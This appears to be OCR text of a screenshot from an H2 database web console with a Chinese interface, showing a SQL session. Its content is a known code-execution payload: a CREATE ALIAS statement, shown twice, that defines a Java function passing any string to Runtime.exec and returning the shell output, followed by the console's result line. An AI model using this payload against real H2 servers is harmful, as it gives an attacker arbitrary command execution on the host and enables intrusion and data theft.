 jdbc:h2:~/root
INFORMATION_SCHEMA
用户
H2 1.4.196 (2017-06-10)
执行 Run Selected 自动完成 清除 SQL 语句:
CREATE ALIAS SHELLEXEC111 AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CREATE ALIAS SHELLEXEC111 AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
更新行数: 0
(182 ms)